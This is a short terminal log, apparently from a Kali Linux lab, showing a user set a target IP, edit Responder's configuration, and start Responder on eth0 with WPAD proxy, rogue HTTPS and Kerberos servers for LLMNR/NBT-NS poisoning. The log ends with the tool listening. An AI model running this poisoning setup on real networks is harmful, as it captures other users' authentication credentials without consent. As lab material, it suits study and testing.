 ┌──(kali㉿kali)-[~]
└─$ echo "192.168.68.22" > targets.txt
┌──(kali㉿kali)-[~]
└─$ vim /etc/responder/Responder.conf
┌──(kali㉿kali)-[~]
└─$ sudo vim /etc/responder/Responder.conf
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ responder -I eth0 -wF -v
NBT-NS, LLMNR & MDNS Responder 3.1.6.0
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
[+] Current Session Variables:
Responder Machine Name [WIN-YYGPNKI0E96]
Responder Domain Name [MUSN.LOCAL]
Responder DCE-RPC Port [45837]
[+] Listening for events...